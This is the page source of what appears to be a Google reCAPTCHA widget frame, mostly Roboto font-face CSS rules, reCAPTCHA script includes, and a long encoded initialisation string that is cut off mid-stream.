  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Tsyo8zUm8CAstDP6GAMfvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Tsyo8zUm8CAstDP6GAMfvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Tsyo8zUm8CAstDP6GAMfvg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7g0DsK1wqnDuj5KKltVD8Ozwos1wo0kwrfCgMOdw54QVMOVScOcBSHDkMOgw4JzRcK/NghBXsODJgjDgzofw68+J8O/JMOGwo5aaCcNVMKnFhDDni9qQyDCnFvCrTZQcsO9w7XClMKHaCxgwqMnwrV0w69LTh0HwrM+wqvCvjzDjsKXPVQ4GsO2JDYMwo4/c3cLECguURsLL8KpV8OGUsOUGgnCiSDDsHt7wqoQWjs6wq/[base64]/wpA2w6DDiRsIwrlqAn0EwqjDtHzCu8OjK8OGw4HDp8OfwofCpD/DvcKAWMOXwpApwqXDscKdw4jClMKnV8K8U1RjUcK5CCjDthjDssKfLcOewo7DvsO8NSUPwp/[base64]/CisKmPMKZGMKzVMOPQcOiYMKrFFARJcKPwqopw6nCjcKSw6BXLizCgsOKw4vCoCFKGCoIwpbCk0MTw6HDu0zDoMKywqksQhvCtcKEDR7DqMO/X1HCgy/Ci0NjUMK7w5HDtsKjwrFNIcKoW8Khwp0Gw7LCnmtjf8ORX8ODch8/w4bDk2pEwro1FsKQfsOwB0HDjXYxHcOtwoXCrDrClMObXcOaanEpDUMkw7NVGQTDtmsIw7LDl2zCoUdIGw/DkhDDisOiw7wtw5XDocKoNcOGfhhaUcOOwr40O0rDhcKtN8KywrXChAF1IcOYw7wRScKvw7UrdD99wr1bw6LDoHVVTMOkw4XDmsOlJsKfw7V+wohUwptgw7BzAz0GwrPCgMOvWxfCgwgKcsOzCsO/AMKmw6oBMxzDncOFw6HCsMK+w6jCtyjCrDvDvRHDpGHCqgjCmcOdwq/Dv3rCllJXdcKbwojCrwbCo3TDu1gxw5I/wqHDqMKYw5/[base64]/DuABOW0PDlzXDoxtNw5rChTIcMcOpBhPCqlTCgAZ5WjHDgsOlw6hGKMK3eMKdw5JPwokjwr0IFklbwo3Dt8KVwrfCvnlDwrvDmWs1PxMiOsKLwr3CnlPCmQMswpzDgTMyalkJLMOhMl/[base64]/DpsOZcy/CkMOmwrPCmizCvsKrwrXDpcK0wpxLbTjDuMKfT8OwbR3Cq8KLwrvCjSkKwrfCmU8vwq7CsQEWwqvClcKrwqBUw4UDwrLDr8KDSsOtwrvDizNBw7cLwrBgw6zDiMKtw581w49pWcOeKn/Dp3HDvMK7w7ABw4lDwrwCw4dMLQ5jUMKVQ8K/[base64]/[base64]/Ds8OIKHbDhsKPw6ciO8Ohw4lewozCoEJswonDgEccH8OoXcOzcsOmVXHCi1PDgTpBwqXDrznCgH8HP2DDh8KDG8O7Ch/DjGleN8KzwqxABy/[base64]/w6XCsD3DoMK8w6zDnMODVMKZEz06RnwPw5/CvH5lw5jDlcK5wrpjwrwDw6LDsTjDmsORBcKwwpNxLWI3CcO8wogWw4fCpMO7w5ZqF8KVKsO8RHXDqsKjw5rDpyHCgMK9f8KkfMO/A21JfRArwq9Xw7tUw6XCphjCpzt1L8K2WmvCsXkoBsOFwrjCnxszwo/[base64]/VMKswo3ChjbDmVrCpGYqwr0Aw7XCk8OIUMOINiHDln0tTcOfwqXCqkR6ZHYwworCjyZqw5dUE1XDsATCmFIELcK0w77DgMKzwrswAVrDjcO+wq/ClMOFMsOZN8OEU8KJwpDDiB7CsxLDl8OTLsKhGQXClwlmPcOVwrQlAcO0wrI+P8Ohw413w4EMA8ODwrTDlMKrbBMgw5HDo8KnWxfDmmrCpcONUwrDhClAE1Quw6zDjALCgx/CrAhQBBXDjG3CqWhJOysHw63Ct8OCWlDCmhwMBk9qMcKzw7DCsnJ1w412w64sw50Vwq/Cr8KKaj7DlMKGwrdqwp7DoW8rw4ZLBnQ3SHDCiEHCkHFjw60JWMOVDFYiw4PCs8KKwqjDgC1cJsOVw58QR0Uhw7vCssKOwrHCmcKdw6jChsKiw6/Du8OEDU9rwo7Dii1nMVbDucOOAMK7woXDmcOXw41zw6DCrsKYwpbCmMKyIGbCshJpw43Ci3PCrU/DssO8w7tQZcKOVMOZAEjCnwU7wpTCkMOuwpxuw6bDtcKyw4fDqQs+A8ONwqDCs8KPw4tFU8OcAFHCqsOgcH/DhcKOLMKwY3wjQTlSwo0OczoHbsOdJMOqw5jCl8KIw5wAQMKbUsOiCD1SLMKhw5PDuXjDil7CrXHCj3V3OMKQU8O4w6Vzw5wMwphtbwfCmsK7dAjDocKcdMK7w4tEw6h5WMKzw5/[base64]/w6XCtcO2wqfDp01TwqLDjgJAw5PCrjh8w50WSsKIwpc3HMKJw7E4YwAIw6HDvlkpHmkkIcKzw6JEEygwAsOCEBzDpsO2Vk3Dt8OYQMOjfQPCmcKMw4hQI8K1w5JLwr/[base64]/[base64]/w4JFSsKew7/CkcKDw4DCmsKDcU01w6fCvMK1VhLDjcOhw5Qow6jDv8KGw6VVbUfDusKkES3Dv8Kiwp50KhZ8w5tqBMOjw4LCvcKCAkYQwpEPZMOTwq50GQprw5RCRWnDgsKpOA/[base64]/Ds8O7LWFzUgQ8AsK3w6TCt1/DvMK1w6DDvCHDr8OUZhXDoB9KwqZBw7BSwoLClcOMwoUKA8KNGRTCmzfCiRfCmS3DgF07w4rDusKGIycxw64FP8Ktwo8vZsOBRH5JRcOxKsOAGMOBwpvDhkDCkVI+JcOfFzLChMKswrbDrzZmwplFOsKgOMKFw53DgQRUw6XCuXVUw4TCtcKhwqDDj8OVwp/Cp1jDpgZXw4vCkyXCscKgBV0Tw7nDrMKSLFLCpsKFw7M0ImjDjHjCtsKfwpbCtR58w7HCvEXDucO3w5gsw4MCw5vDukpdB8Kkw67DmksiDMOhdMKfPQHDg8KsSxfCqsKTw7IGwr4OOTzCm8OQwqwZZcOKwowNY8OFZMOEEsOSfhgDw7xGwoQbw6bClG3Dqx3DocOxwr/Cp8Oia8Krw5LDpRzDl8Oud8OhfncmLTwSEMKPwqPCoV8Mw7vCqgrCtS/CqFhCwofDtcK0w5FCCkgiw4jCrH/DnMOTKFsQw6BHZcK8w744wrNcw6nDmUzDqGJ5w4EVwpU4w6fDpcKVwoPDp8Kcw6wMF8KQw6TCsH3DpsOxWgDCmVDClMK+OhzCi8O6OF/DhsKuwrZoK3lEw6vDqH8uWMOIWcOAwqXCgzPCmsK0ScO/wpfDnQp3HD/CmB/Dg8KGwrdEwr3Cr8OqwqDDuinDm8KGw4PCuBUxw73CnwjDisKROgkMHy7Dn8OUYBHDscKUwpsLw4jCiUwRw5dywrzCsw7CvMO+w7HCrMOFQ8OUBcO2d8OfDMKZw6VISMO/[base64]/CoCXCtXfCq0LDumN/fBsDNF3Cs8KqNlt5w4HDvcK/[base64]/CtsOVQwYKw4fCs8Kvw7vDosKZWTpowoBUw5jCqycMEBTDmD3CocOEwq7CkgtkLcKfKcO9wobDkVvDqkTDo8KKDFMZw5FZDinDp8OBT8OEwq7CvRHCncKEwrR/[base64]/DkzzDqcOuemJmwp5HG1fDssKwNMKew4R/wpFhw5HDl8K7w7Nvwq3Cg8Osw47ClVFeTArCn8K6w7HDpBpww7QqwqHCh3wnwpfCvwrCucKiw65swo7DlsOIwoEddsOpD8Okwq3Dg8Kzwq9ybH4ywophw6XCty/CkQcRZRRRMW7CnMK0VsKfwpl7UsKWc8KjEClKW8KnDAsGw4Fpw70/[base64]/wrDCp8KPwpdDwoTDixM3UX3Dow7CqVMEUmPCvxcBw5PDuFEKN8K4B2x9JcKxwp/ClMKZw5zDhUE/R8K/BcKpH8OUw7YHFMKzAsKUwo/Dk0nCicOTwpVZwoTDtQkdEifCjsOQwphaOWY9w4FOw7I4R8ONw5nCnHwJw70EKz3DtcKuw6t+w5PDhcKRY8KKbRNpKw5VVsOvwqHCh8KEQQQ/w6Ycw5fDi8ONw5E0w5bDpSM9wpHDrTvCnk3Cl8KJwo8xwpTCkMOvwr86w4XDucKDw5TDmMOrZcOZAkjDlUAPwq/[base64]/DnRE5f8KlX3kvF8OKw5oVQcOodsOXLGLCl0sFJ8K4XAbDmsOULXHCs8K8w5jCh8KoDMOFw5LClW7Cl8KJw7DDnBHDpHTCvMOiHMKyw4EyaxRLwokXPj4aw4/DgcOMw5rDiMOYw4DDjcKCw75KbsOjwprCqMO6w7MkViPDnnA5C14jw7gzw4RiwpfCmH7DgE5APg3CmMOHdxPCogvDs8O0Mh/ClcOYw4nCpsKlZGVxIThcesKVw4AuCRnCml5Lw43CgmkKw5QJwrjCs8O8PcObw47DoMKNIGnCnsO7JcKrwr94worChMKSMVnDoT4Hw47DhRczT8KBFl9Pw4fDiMOFw5LDjcO1Xi/CtmA9BcObJ8KMRsOgw4BZA27DnsORw7HDr8O5wrnClsKBw7QxTMKiwpLDlMOZdhfCs8KIccOJw4xawpjCucKswod5LsO6WMKmwr8WwqnCosKmOkXDvMKiw7DDrHUdwrkuQcKvwrJ0XWzDi8OOGUB0w6/CkUd5w6rDtk3CpBDDiBrCuxZ0wqbDlcKYwrrCnMOnwohyaMOFYMKJb8KcJE/CoMKyBCVnwq/[base64]/w5leNMKuw4PDosKzflROw5Mxw53DvS1jwonDtsKkCDrDi8KYw4MmOsOwEMKawrTDhcONMMOtSix3w4o2OMOUcMKfw7zDoC5Nwq5WHTZnwqTCs8KZK8O/wo8Hw5vDssO8woDCnT9PMsKgWsOSIBvDgEjCsMOUwpDDuMK1wq3DpsODBnNgw653USJtSsO/YQ7CsMOTbsKEa8Ktw4XCrGrDpwY5wrllw5hgwojDt0FgA8OQwqbDpWVdwrpzRMKwwqrCisOYw6ZxNsKXOAxIworDusKVf8KXdcKYFcK/wphxw4rChHZiw7B8FgYWw4jDu8OfwqrCs0R2R8O1w4LDssKFYMOjAcOkRz41w5xbw4LCgsKWw5nCmcOqB8KnwoZZwooGR8OnwrTCpFN5TsO1MsOLwq9LJXHCmVPDqxPDox/Dr8Kdw5Zaw7LDocOSw7JJNB3Cpj7Dmx9KwolaLjTCg0/CgMK6w5JOO1Y2wpHCoMKpw5vDs8K9Hjskw6kzwoAbLwROQ8KkBgDCt8OFw4jCpcOGwrLDk8ODwpLCmQ7Ci8KoNhrCvGY9AFVbwoPDq8OGZsKsGMKoCUfDhMKUw40tecK5OEtJTsOyZcK5ShrDg3DCncOmwoPDvMKqVcO3wr/DssKow5rDmlNzw54vw79UE1IyWiZnwqfCj1TCnHvDgCbDsTbCq0XDjy/Dv8O2w6EGI2rChGInJMODwp0FwqbDpMK3wrAdw7sKAcOkGsKKwpxhPcKFwrTClcKcw4FCw51fw5kywqRPMsOhwr1wCCvCgXIfw6nDrC3CqsOxw5I0NB/CgHxcw7QgwqNMI8KLUsK/wrQlw4kNw6pcwrZdT1/[base64]/[base64]/Dv17CqcOcPsKGYcKhPcOGw48JwoAFMEcoNGJdwrMWw6Mbw5hkNyXDlsO1LMOvw5QBwpPCj8KLw77DqXlKwqDDn8KYJsKxwpTCsMKJC1PCs1TDq8KGwp3DgMKNf8O/[base64]/P8K8wpfDhsOlwqIeIT8iOUUVFsOLVcKjbMOiDkvDl8KOScOndcODw5zDsEHCuiYxcB4Dw5HDt8OQMA/ClMKpH0PCsMK2Qi3DgxTDtSDDrybCnsKXw4Usw4LCvUAjVm/[base64]/ChRMTT8KmYsOMY8OCVMO6csOPG8Kqw5DCgDnCt1/DvsKieUTCv3fCo8KvWMKlwoPCjcOrwrA9wq/CuDhYQkPCisOIwoXCgw3DlsOvwqEfdcK4UsOuacKFw6dPw63DjlPDmnHCklbDry7DqxTDssO5woN/w5zCmMOYwpxrwrNHwrkfwr4Iw7XDrMKzcBjDhhLChyzCo8OnfMOtacOFD8OYRcOzLMKhGClTQiPCmsKCVcO0wqoVFjJ/DcOjwoQbO8OMAcOqTcOkwqvCkMKpw4w2bcKXNH/CkCLDoGLCr2DCuWhNwpJTQHYbSsK+wo/DgULDsjwiw7LCrH/[base64]/CiGXDtcKbFhrDusKiAcO7c8O/EFFaw5zCi1rDnQMTw5rCqcODwoFUG8KJCRVbUsKfw6A2wrTCuMOWA8KJZEolwqDDsGjDjVUudjPDk8KbwpY6w5hCw63Cv3TCtMK4YsONwqQFG8O4H8O0w4/[base64]/DlS0+SkxIE8Kmwp7Drjtcw7sqcsOpwrl2ScKvw7fDtGFJwp1BwoF9wp98w4/[base64]/w5nCncKmPsObIsO0LgbCscOhwprDmB/Crmp5FcKewqXDqMOZw7VGw4MIw77CgFPDtDFyHsOvwqrCksKIcDl+acOuw6lQwq/[base64]/Cr8O0PMOzCsOJRg3CrMOzwolFwqEpwrJNWSXCnzDCrT52EMKfEXLCmsKiEcK1eCjChsOvFMOLcnrDhsK/WV/DlEzCrMOcGsOvZznDmMOFf3VPKlBXd8OgBAgKw4xpXcKUw4BEw53CkmYjwoXCr8KLw7jDjMKbG8KmXDgkMDYmcz3DhMORJGN8UsKnenDDtMKcw4TDhEE/w5jCp8OfaC8OwrI9L8K0X8KVZhnCgcKCw6QRCELDi8OvMcKlw48fwqDDhjHCmQXDkiVzwqYEw6bDssO4wolQDHzDk8KGwqvDpRJ/[base64]/[base64]/wpPCnxPCusKKwrFXeVnCgi3DkVvCtT/[base64]/CicKsw5LDvwDDj0nCqcK7VDLCt8KDGMO7WcK5HcOlQi/CoMOIwqICw4fCnCtVRHnCm8KCw5IVf8Klb0XCixTDiH8SwpUnESpgw6loYcO7R2PCqCLDlMOWw7BRwoZ8w5DCoHLDqcKAwoJ6wo5wwqtDwoEWZirCusKLwpEyLcKTasOOwqdXdC13MhotJ8Kgw4A7w4nDswgIwp/DokwdQsKZI8KjL8KscMK1w7VJFMO5w7cMwr3Drzhrwr0gDcKawqEaATtwwow6IG7DpXRyw4Jnb8O2w7bCqcK/M0QFw40GTWDCuRXDv8OXw5MGwolOw7XDl1nCkMOXwpnDjsOTRDEiw53CpULCu8OKXxfDg8OXOsKCwobCmRjDj8OYDcOBNG/Dgiljwq3DtcKHVsOSwr/[base64]/Cjn7ChMK+woBqHDPCtsO+w6XCusOGwrvDrsO2w5N9BcKGLBAUwo/ClsOUXQfCllpyZ8KKNGvDtcKJwoQ4DMKbwqY6w5bDisKnCQ44w4fCpsKsC0UzwonDqwXDkkjDoMOcCMOZNigRw4bDtiHDsTDDozNuw7R2OMOFwqzDqxxfw69Gw5IwScObwoI0OB7DnGLDpsKWwr4CHMKAw4lcw6BLwo1lw5F+wqQuw43CtcKcCUXCs0N+w5AUwpHDvg/DtXRtw5hlwq